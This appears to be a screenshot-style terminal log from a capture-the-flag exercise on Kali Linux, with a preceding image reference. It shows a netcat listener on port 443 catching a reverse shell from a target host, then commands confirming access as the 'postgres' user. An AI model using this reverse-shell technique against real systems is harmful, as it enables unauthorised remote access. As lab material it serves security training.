 ┌──(gabrie0x6c㉿kali)-[~/ctf/hc]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.0.5.109] from (UNKNOWN) [172.16.12.15] 54698
sh: 0: can't access tty; job control turned off
$ id
uid=114(postgres) gid=117(postgres) groups=117(postgres),116(ssl-cert)
$ whoami
postgres
$